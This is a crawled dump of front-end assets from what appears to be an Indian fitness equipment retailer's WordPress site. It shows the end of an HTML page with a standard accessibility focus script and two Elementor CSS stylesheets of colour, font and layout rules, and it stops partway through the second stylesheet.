<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 23:55:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533
body_size: 7929
content:
.elementor-kit-266{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d1499df:#4054B2;--e-global-color-2f6d3570:#23A455;--e-global-color-3dae5a0f:#FFF;--e-global-color-4851e6d5:#0B2035;--e-global-color-59fc5724:#FF7F50;--e-global-color-2663168a:#FF0000;--e-global-color-1ff0971b:#F5F5F5;--e-global-color-74bb13a3:#0088CC;--e-global-color-725445a:RGBA(122, 122, 122, 0.29);--e-global-color-f6af230:#BA2327;--e-global-color-86a2f19:#D01F2D;--e-global-color-ffc04ac:#F1F1F1;--e-global-color-cd23b85:#626262;--e-global-color-c0ed281:#F1F1F1;--e-global-color-bd358b9:#4A4A4A;--e-global-color-8220e0e:#4A4A4A;--e-global-color-9e10a37:#333333;--e-global-color-742f67c:#376427;--e-global-color-ffae818:#ED1C24;--e-global-color-664ec98:#EEEEEE;--e-global-color-48d6f39:#212529;--e-global-color-2156ef2:#F1F1F1;--e-global-color-87b6d54:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-59a9879-font-family:"Poppins";--e-global-typography-59a9879-font-size:18px;--e-global-typography-59a9879-font-weight:600;--e-global-typography-efb3a8a-font-family:"Poppins";--e-global-typography-efb3a8a-font-size:70px;--e-global-typography-efb3a8a-font-weight:600;--e-global-typography-197d5ae-font-family:"Poppins";--e-global-typography-197d5ae-font-size:16px;--e-global-typography-197d5ae-font-weight:400;--e-global-typography-2ad15f3-font-family:"Poppins";--e-global-typography-2ad15f3-font-size:14px;--e-global-typography-2ad15f3-font-weight:500;--e-global-typography-f1147b3-font-family:"Poppins";--e-global-typography-f1147b3-font-size:32px;--e-global-typography-f1147b3-font-weight:600;--e-global-typography-e15303b-font-family:"avenir next";--e-global-typography-e15303b-font-size:14px;--e-global-typography-e15303b-font-weight:400;--e-global-typography-e15303b-line-height:1.57em;--e-global-typography-a636303-font-family:"avenir next";--e-global-typography-a636303-font-size:24px;--e-global-typography-a636303-font-weight:700;--e-global-typography-1878529-font-family:"Advent Pro";--e-global-typography-1878529-font-size:50px;--e-global-typography-1878529-font-weight:800;--e-global-typography-1878529-text-transform:uppercase;color:#0B2035;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 a{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 h1{font-family:"Poppins", Sans-serif;font-size:35px;}.elementor-kit-266 h2{font-family:"Poppins", Sans-serif;font-size:30px;}.elementor-kit-266 h3{font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-kit-266 h5{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-kit-266 h6{font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-kit-266 button,.elementor-kit-266 input[type="button"],.elementor-kit-266 input[type="submit"],.elementor-kit-266 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-266 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-266{--e-global-typography-1878529-font-size:13px;--e-global-typography-1878529-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce table.shop_attributes th {
    padding: 15px;
}
 ol {
    padding-left:0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536
body_size: 23957
content:
.elementor-212 .elementor-element.elementor-element-8f088ea .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-7919c20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-7eb4a3e .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-41374ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-c8ef087{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-2a1bd92{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-7eb4a3e:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-7eb4a3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-466a529 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f155223.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 60px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a97d7ff .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-212 .elementor-element.elementor-element-a97d7ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-523dc21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a36b921 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__container{min-height:35px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__submit{min-width:35px;background-color:#D43C41;}body:not(.rtl) .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__input, .elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-212 .elementor-element.elementor-element-1855224:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-466a529{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-466a529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-282f334 .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-cad6386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-18cfa9f .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-8b0b0ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-751460a{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-895d981{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-18cfa9f:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-18cfa9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-585c8e9 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-63a2193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu .elementor-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;line-height:1.57em;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor8 );fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown{background-color:#F2F5F7;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor8 );background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:600;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#A5A5A57D;border-bottom-width:0.5px;}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-585c8e9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-585c8e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:45.734%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:54.266%;}.elementor-212 .elementor-element.elementor-element-f155223{width:20%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:31%;}.elementor-212 .elementor-element.elementor-element-523dc21{width:30%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:18.938%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:45.734%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:54.266%;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:65%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:35%;}.elementor-212 .elementor-element.elementor-element-f155223{width:40%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:55%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:30%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:65%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:35%;}.elementor-212 .elementor-element.elementor-element-bb32e04{width:40%;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:50%;}.elementor-212 .elementor-element.elementor-element-63a2193{width:50%;}.elementor-212 .elementor-element.elementor-element-30bf029{width:10%;}}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-212 .elementor-element.elementor-element-74ef73f2{text-align:left;}.elementor-212 .elementor-element.elementor-element-74ef73f2 img{width:100%;height:54px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb{text-align:left;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:42px;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1{--nav-menu-icon-size:29px;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-bb32e04{width:60%;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:40px;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:20%;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-63a2193{width:25%;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029{width:15%;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown 